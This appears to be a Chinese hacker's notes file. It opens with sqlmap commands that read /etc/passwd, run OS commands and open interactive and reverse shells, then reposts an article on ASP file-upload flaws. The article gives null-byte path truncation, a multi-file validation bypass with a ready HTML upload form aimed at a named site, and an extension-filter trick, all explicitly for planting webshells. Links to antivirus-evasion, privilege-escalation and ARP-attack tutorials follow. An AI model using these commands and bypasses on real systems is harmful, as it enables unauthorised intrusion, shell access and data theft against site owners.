python sqlmap/sqlmap.py -u "http://url/news?id=1"   --sql-shell #执行指定sql命令

python sqlmap/sqlmap.py -u "http://url/news?id=1"   --file /etc/passwd

python sqlmap/sqlmap.py -u "http://url/news?id=1"   --os-cmd=whoami #执行系统命令

python sqlmap/sqlmap.py -u "http://url/news?id=1"   --os-shell #系统交互shell

python sqlmap/sqlmap.py -u "http://url/news?id=1"   --os-pwn #反弹shell

python sqlmap/sqlmap.py -u "http://url/news?id=1"   --reg-read #读取win系统注册表

python sqlmap/sqlmap.py -u "http://url/news?id=1"    --dbs-o "sqlmap.log" #保存进度

## wobacoo，webshell制作

### [如何测试php成功安装与否-phpinfo](http://deepfuture.iteye.com/blog/591893)

**博客分类：**

* [脚本语言](http://deepfuture.iteye.com/category/96327)

[PHP](http://www.iteye.com/blogs/tag/PHP)[浏览器](http://www.iteye.com/blogs/tag/%E6%B5%8F%E8%A7%88%E5%99%A8)

1、在网站根目录下建一个名为phpinfo.php文件  
2、在其中输入以下内容：  
<?php  
    phpinfo()  
?>  
3、打开浏览器  
输入  
http://你的地址或域名/phpinfo.php

<http://diudiu.blog.51cto.com/6371183/1678358>

<http://www.freebuf.com/articles/222.html>

<http://www.t00ts.net/post-141.html>

<http://www.uml.org.cn/Test/201507206.asp>

<http://blog.51cto.com/tag-%E6%8F%90%E6%9D%83.html>

<http://meyou.blog.51cto.com/9559603/1576239>

<http://yttitan.blog.51cto.com/70821/1561938>

<http://blackbap.org/thread-5976-1-1.html>

<http://www.oooceo.com/security/php-word/>

[**http://13145200724.blog.51cto.com/6263780/1336765**](http://13145200724.blog.51cto.com/6263780/1336765)

<http://my.oschina.net/swrite/blog/400647>

<http://www.0hack.com/a/wangluoanquan/2015/0110/229.html>

<http://www.cnhonkerarmy.com/forum.php?mod=viewthread&tid=167022&extra>=

<http://www.freebuf.com/articles/web/9396.html>

<http://netsecurity.51cto.com/art/200512/14754.htm>

<http://www.5kik.com/tiquan/303.html>

<https://www.91ri.org/7911.html>

<https://www.91ri.org/7894.html>

http://www.freebuf.com/articles/3677.html

# 浅析上传漏洞的形成

2015-02-04

偶介绍一种漏洞－－上传漏洞，这是一种比注入更有杀伤力的漏洞。通过注入所得到的往往是数据库中

的一些敏感信息，如管理员名称、密码等等（注：此处注入指的是MDB数据库），但上传漏洞就不同了，它可

以把ASP、JSP、CGI、PHP等格式的木马上传至网站目录内，所得到的权限最低也是WEBSHELL，如果碰到的是安

全意识不强的管理员，呵呵！那就可以客串一把管理员了！心动了吧！OK！那就LET'S GO！  
对于上传漏洞的查找，仍是从源文件入手，目标有两个，一个是FilePath（文件路径），另一个则是

FileName（文件名称）。

一、FilePath  
说到FilePath，有些朋友可能感到陌生，但要提到动网6.0的上传漏洞，大家一定不陌生吧！其上传漏

洞就是由于FILEPath过滤不严引起的。虽然动网已不存在此漏洞了，但采用此上传源码的程序还是大有人在的

，比如我手头这款“万豪下载程序”，其ADS（广告）版块中的Upfile.asp（上传），就有Filepath过滤不严

的漏洞，（刺猬2005作品）来分析一下其部分源码：  
以下是引用片段：  
<%  
dim upload,file,formName,formPath,iCount,filename,fileExt ’//定义上传变量  
set upload=new upload_5xSoft ’//建立上传对象JM的测试代码  
formPath=upload.form("filepath") ’//第一步、获取文件路径，此处是关键。  
if right(formPath,1)<>"/" then formPath=formPath&"/"  
for each formName in upload.file ’//用For读取上传文件  
set file=upload.file(formName) ’//生成一个文件对象jmdcw  
…………………… ’//省略部分代码  
fileExt=lcase(right(file.filename,4)) ’//从文件名中截取后4位，并转换为小写字符。  
if fileEXT<>".gif" and fileEXT<>".jpg" and fileEXT<>".zip" and fileEXT<>".rar" and

fileEXT<>".swf"then ’//文件扩展名判断  
response.write "<font size=2>文件格式不正确　[ <a href=# onclick=history.go(-1)>重新上传</a> ]

</font>"  
response.end  
end if  
randomize  
ranNum=int(90000*rnd)+10000  
filename=formPath&year(now)&month(now)&day(now)&hour(now)&minute(now)&second(now)&ranNum&fileExt

’//第二步、filename由提交的文件路径＋年月日的随机文件名＋转换后的扩展名组成  
if file.FileSize>0 then  
file.SaveAs Server.mappath(FileName)     ’//保存文件jmdcw  
end if  
set file=nothing  
next  
%>  
在这段源码中，要关键的就这两句：  
以下是引用片段：  
1、formPath=upload.form("filepath")  
2、filename=formPath&year(now)&month(now)&day(now)&hour(now)&minute(now)&second(now)

&ranNum&fileExt

广告插播。变量与常量：所谓变量就是指在程序的运行过程中随时可以发生变化的值；而常量则恰恰相

反，指的是在程序的运行过程中始终保持不变的值。  
下面来看一下漏洞是如何形成的。在第一句代码中，从变量filepath中获取文件的保存路径，然后在第

二句中，用路径变量formPath加随机生成的数字及经过判断的扩展名合成为一个新的变量，这个变量Filename

就是上传文件保存的路径及名称。这样说有些笼统，下面举例说明。

比如选择“111.jpg”文件上传，在上传过程中，随文件一起上传的还有一个FilePath变量，假设其值

为“image”，当这些值传到upfile.asp中，filename就变成了：“image/200512190321944973.jpg”，上传

成功后，该111.jpg就被保存到image文件夹内，文件名字也被改成了：“200512190321944973.jpg”。这段流

程，看起来无懈可击，但还是被牛人研究出了突破方法，什么方法呢？很简单，突破点就在变量身上，如果将

其FilePath值改为“image/aa.asp□”，其后的“□”表示二进制的00（空的意思），这样，该变量提交入

upfile.asp后，Filename值就变成了“image/aa.asp□/200512190321944974.jpg”，服务器在读取这段变量

时，因为“□”是二进制的00，认为该变量语句已经结束了，于是“□”后面的字符也就被忽略掉了，这样一

来，Filename就成了：“image/aa.asp”，程序再用file.SaveAs进行保存的话，这个文件就保存成了aa.asp

文件，瞧！漏洞出现了。

对于这个漏洞的利用，可以使用桂林老兵的上传工具，也可以采取用WinSock抓包，然后用记事本保存

提交数据并增加、修改相关内容，再用WinHex修改空格为二进制，最后用NC提交的方法。

二、FileName  
介绍过FilePath（上传路径）过滤不严的漏洞，再来看一看FileName（上传文件名）过滤不严造成的漏

洞，上传文件名过滤不严的形式是多种多样的，偶这里介绍两种：  
1、动易文章  
2005.10期中的《再现昔日漏洞——沁竹音乐程序的疏忽》，所涉及的上传漏洞就是动易的上传漏洞，

下面以此为例，来看一下其上传文件Upfile_Article.asp中的部分源码：  
以下是引用片段：  
<%  
Const UpFileType="rar|gif|jpg|bmp|swf|mid|mp3" ’//允许的上传文件类型jmdcw  
Const SaveUpFilesPath="../../UploadFiles"         ’//存放上传文件的目录，注：以上两个常量均在

config.asp文件内定义’刺猬测试代码  
dim upload,oFile,formName,SavePath,filename,fileExt //变量定义  
……………………  
FoundErr=false      ’//此为是否允许上传的变量，初始化为假，表示可以上传。  
EnableUpload=false     ’//此为上传文件扩展名是否合法的变量，初始化为假，表示的是不合法。  
SavePath = SaveUpFilesPath     ’//存放上传文件的目录  
……………………  
sub upload_0()      ’//使用化境无组件上传  
set upload=new upfile_class ’//建立上传对象  
……………………  
for each formName in upload.file ’//用For循环读取上传的文件。 jmdcw  
set ofile=upload.file(formName) ’//生成一个文件对象  
……………………  
fileExt=lcase(ofile.FileExt) ’//将扩展名转换为小写字符  
arrUpFileType=split(UpFileType,"|") ’//读取后台定义的允许的上传扩展名  
for i=0 to ubound(arrUpFileType)     ’//第一关，用FOR循环读取arrUpFileType数组。  
if fileEXT=trim(arrUpFileType(i)) then     ’//如果fileEXT是允许上传的扩展名  
EnableUpload=true     ’//EnableUpload为真，表示该文件合法。  
exit for  
end if  
next  
if fileEXT="asp" or fileEXT="asa" or fileEXT="aspx" then ’// 第二关，验证fileEXT是否为asp、asa

、aspx扩展名。  
EnableUpload=false     ’//如果属于这三项之一，那么EnableUpload就定义为假，上传文件扩展名不合法

。jm  
end if  
if EnableUpload=false then ’// 第三关，验证关。如果传递到此的EnableUpload变量为假，则说明上传文

件扩展名不合法。  
msg="这种文件类型不允许上传！\n\n只允许上传这几种文件类型：" & UpFileType  
FoundErr=true ’//注意：因为文件名不合法，就更改了FoundErr值，由初始的false改为true。  
end if  
strJS="<SCRIPT language=javascript>" & vbcrlf  
if FoundErr<>true then     ’//第四关，上传关。如果FoundErr不等于true才可以上传。  
randomize  
ranNum=int(900*rnd)+100  
filename=SavePath&year(now)&month(now)&day(now)&hour(now)&minute(now)&second(now)

&ranNum&"."&fileExt     ’//定义filename，其值为固定的路径名+年月日及随机值生成的名称+传递过来的

fileExt扩展名。  
ofile.SaveToFile Server.mappath(FileName)     ’//保存文件 cw’s  
msg="上传文件成功！"  
……………………  
next  
set upload=nothing  
end sub  
%>  
在这段源码中，用到了两个FOR循环、两个逻辑变量，第一个FOR循环“for each formName in

upload.file”用于取得所有上传的文件名；第二个FOR循环“for i=0 to ubound(arrUpFileType) ”用于检

测文件扩展名。而两个逻辑变量是EnableUpload和FoundErr，EnableUpload用于表示文件扩展名的合法性，

True表示合法；而FoundErr则用于表示文件是否可以上传，False表示可以上传，很奇怪？用的是False！如果

我们上传的是一个文件，那此段代码是无懈可击的，但要上传两个呢？因为化境无组件上传可以上传多个文件

，OK！来看一下上传多个文件的流程：  
首先，构造一个有两个上传框的本地HTM文件，HTM代码如下：  
以下是引用片段：  
<form action="<http://www.jmdcw.com/admin/Article/Upfile_AdPic.asp>" method="post" name="form1">  
<input name="FileName1" type="FILE" size="40">  
<input name="FileName" type="FILE" size="40">  
<input type="submit" name="Submit" value="上传" >  
</form>

运行这个HTM，在第一个框内选择一个jpg图片，文件名为“111.jpg”，在第二个框内选择一个Cer文件

，文件名为“222.cer”，点“上传”把这两个文件提交给程序。接下来到Upfile_AdPic.asp中观察这两个文

件的上传流程（注意其中逻辑变量的变化）。  
1、在进入第一个FOR（读取文件名）之前，程序先将变量FoundErr定义为false、EnableUpload定义为

false，然后读取文件名，先验证第一个文件111.jpg，在验证的第一关中，jpg属于允许上传的类型，变量

EnableUpload=true。  
2、接着到第二关，检验是否属于三种禁传类型，因为不属于，变量EnableUpload仍为true。  
3、再到第三关卡，如果EnableUpload=false，那么FoundErr=true，而前面传递来的

EnableUpload=true，那FoundErr仍为进入第一个FOR循环之前的false。  
4、最后进入第四关，此关的验证是：如果FoundErr<>true就可以通过，看一下从第三关传递过来的

FoundErr的值，是false，可以上传。这里请注意，在111.jpg上传后，EnableUpload的值保持为true，

FoundErr的值是false。  
5、接着程序读取第二个文件222.cer，进入第一关验证是否为允许上传类型，如果cer属于此范围就给

EnableUpload定义为true，而cer不属于，所以就保持原值，EnableUpload的原值是什么？看一下111.jpg上传

后的变量值：“EnableUpload的值保持为true”，那么此时cer文件的EnableUpload值就是true了。  
6、再到第二关，cer同样不属于此限制范围，又跳过IF语句，再看EnableUpload的值，仍保持为true。  
7、又到第三关了，因为EnableUpload=true，又跳过了此关验证。直接进入第四关，这时回头看一下

FoundErr的值，自cer进行上传验证开始，一直未出现FoundErr，FoundErr的值是什么？呵呵，它还是111.jpg

上传后的值false，而第四关的验证就是只要FoundErr不是true就可以上传，所以，这个cer文件也就通过了层

层关卡，进入了服务器。  
除了cer格式的，还可以上传asp□（□在这里表示空格，以下同）、asp.格式的文件，方法很简单，就

是把上传框中的asp名称加入空格或小数点，因为是asp□、asp.格式，其绕过方式和cer是一样的，而上传到

服务器中的asp□或asp.的扩展名，因为Windows文件命名原则，会去除后面的空格和小数点，保存的就是asp

格式了。

2、动感商务2005  
说过了动易的上传漏洞，再来介绍动感商务2005的上传漏洞，今天真是太巧了，动网、动易、动感，全

是带动的，哈哈！动易是由于上传多个文件引起的漏洞，而动感则是因为文件名过滤不严出现上传漏洞。下面

是动感2005上传upfile.asp中的部分源码：  
以下是引用片段：  
<%  
Private Sub SaveFile_0() ’//无组件上传  
……………………  
Set File = UploadObj.File(FormName) ’//取得上传文件名 cw’s files  
FileExt = FixName(File.FileExt) ’//第一步、用FixName函数过滤上传文件的扩展名  
If CheckFileExt(FileExt) = False then ’//第二步、用CheckFileExt检查过滤后的文件扩展名  
ErrCodes = 5  
EXIT SUB ’//退出上传  
End If  
FileName = FormatName(FileExt) ’//符合条件的话，就用FormatName函数按日期生成文件名  
……………………  
If File.FileSize>0 Then  
File.SaveToFile Server.Mappath(FilePath & FileName) ’//保存的文件路径及名称是Filepath+FileName  
……………………  
End Sub  
%>  
下面再来看一下上传所涉及到的一些参数。  
A、FixName()函数：  
以下是引用片段：  
Private Function FixName(Byval UpFileExt) ’//第一步的过滤函数，过滤特殊扩展名。  
If IsEmpty(UpFileExt) Then Exit Function ’//如扩展名为空就退出交互  
FixName = Lcase(UpFileExt)         ’//将扩展名转换为小写字符。  
FixName = Replace(FixName,Chr(0),"")     ’//将二进制的00空字符过滤为空  
FixName = Replace(FixName,".","")      ’//将单引号过滤为空，下同。 jmdcw  
FixName = Replace(FixName,"’","")  
FixName = Replace(FixName,"asp","")  
FixName = Replace(FixName,"asa","")  
FixName = Replace(FixName,"aspx","")  
FixName = Replace(FixName,"cer","")  
FixName = Replace(FixName,"cdx","")  
FixName = Replace(FixName,"htr","")  
FixName = Replace(FixName,"shtml","")  
End Function

从中，我们可以看出，应用程序asp.dll映射的类型全部过滤了，除此之外，还有小数点、单引号也被

过滤，甚至连Chr(0)都过滤了，Chr(0)是什么？它就是16进制的0x00，表示为二进制是00000000，也就是前面

在FilePath上传漏洞中大显神通的空字符。  
B、CheckFileExt()函数:  
以下是引用片段：  
Private Function CheckFileExt(FileExt) ’//第二步的判断函数，判断文件类型是否合乎要求  
Dim Forumupload,i  
CheckFileExt=False     ’//定义CheckFileExt的初始值为假，  
If FileExt="" or IsEmpty(FileExt) Then ’//第一次、为空则退出  
CheckFileExt = False  
Exit Function  
End If  
If FileExt="asp" or FileExt="asa" or FileExt="aspx" or FileExt="shtml" Then     ’//第二次、如果

属于这四种类型也退出交互  
CheckFileExt = False  
Exit Function  
End If  
Forumupload = Split(InceptFile,",")     ’//第三次、从InceptFile中提取后台的上传扩展名  
For i = 0 To ubound(Forumupload) ’//用For循环检验  
If FileExt = Trim(Forumupload(i)) Then ’//如果和后台中的任一上传扩展名相符，则CheckFileExt =

True。  
CheckFileExt = True  
Exit Function  
Else  
CheckFileExt = False  
End If  
Next  
End Function  
这个函数对经过FixName()函数过滤后的扩展名再次判断，其中有三次检查，第一次是判断传递而来的

扩展名是否为空，为空则退出上传，第二次是判断扩展名是否属于asp、asa等四种限传类型，属于也退出上传

，第三次就是用该扩展名同后台内自定义的上传扩展名进行对比，符合就允许上传。  
C、FilePath值：  
其所用到的filepath在upload.asp中，其值如下：  
以下是引用片段：  
if info_name="bbs" then  
FilePath = "/bbs/upload/"  
else  
FilePath = "/uploadpic/"  
end if  
FilePath是一个常量，从这条路找漏洞是行不通的了。  
OK！下面上传一个文件来看其验证流程，比如上传的文件名为“111.cer”，在用“FileExt =

FixName(File.FileExt)”过滤扩展名时，因为cer属于fixName()函数的过滤范围，所以扩展名cer就成了空，

当把这个空的扩展名传递给CheckFileExt()，在其进行到“If FileExt="" or IsEmpty(FileExt)”语句时，

就会因为FileExt为空而退出交互，返回格式不正确，拒绝上传。  
如何突破呢？其突破点就在FixName()函数中，上面我们也看到，在上传时cer会被过滤为空，但如果我

们把上传文件扩展名改为ccerer，同时，在后台的自定义上传类型中增加“ccerer”、“cer”，这样，扩展

名为ccerer的文件在经过第一步FixName()的过滤后，ccerer就变成了cer（中间的cer字符被过滤为空），传

递此值到CheckFileExt()函数中，通过其第一次不空的关卡，再通过第二次限制类型的关卡，最后到对比后台

上传类型关卡，因为在前面我们已添加了“ccerer”、“cer”两种类型，那么也就通过CheckFileExt()第三

次的判断，CheckFileExt = True，也就把这个扩展名ccerer的文件上传到服务器中了，并且上传后的扩展名

是cer。  
有的朋友可能会问，如果上传扩展名为aaspsp□或aaspsp.格式的文件，在经过FixName()函数的过滤，

不就变成了asp□或asp.了，而这两种格式也不在限制的范围，只要在后台中加上这几种类型，不就可以把上

传的文件保存为asp格式了？其实当初我也是这个想法，但经过仔细的研究分析，发现此路不通，为什么？先

说小数点，在FixName()中，有这么一句，FixName = Replace(FixName,".","")，将小数点过滤为空，瞧！小

数点的路断了。再来看空格，虽然FixName()中没有过滤空格，但在CheckFileExt()读取后台上传类型时有这

么一句：“If FileExt = Trim(Forumupload(i)) Then ”，其中有个Trim()，Trim的作用是删除字符串开始

和尾部的空格。虽然在后台能写入了asp□类型，但在读取时，却会被Trim()过滤成asp，而aaspsp□通过层层

关卡到了此处，已变成了asp□，asp□<>asp，证件不符！Sorry，拒绝进入！

总而言之，上传漏洞是比较吸引眼球的。偶用上面三个例子对上传漏洞管中窥豹了一番，希望对各位朋

友有所帮助。呵呵！相信自已，说不定下一个发现新的上传漏洞的牛人就是你！

Lamp的安装及使用教程：

<http://docs.aws.amazon.com/zh_cn/AWSEC2/latest/UserGuide/install-LAMP.html>

<https://evilzone.org/tutorials/upload-shell-with-sql-injection/>

<http://bar.freebuf.com/comment/8406>

木马-----免杀

内网

00截断上传：

<http://www.simplexue.com/experiment-course/experiment-course/vid/1654>

<http://www.joychou.org/index.php/web/truncated.html>

<https://www.91ri.org/2404.html>

<http://www.cnblogs.com/hack0ne/p/4603144.html>

<http://www.jinglingshu.org/?p=1339>

arp攻击的防范

<http://www.jb51.net/hack/381835.html>

<http://www.jb51.net/hack/381867.html>

<http://www.jb51.net/hack/382782.html>

<http://www.jb51.net/hack/382807.html>

<http://www.jb51.net/hack/382824.html>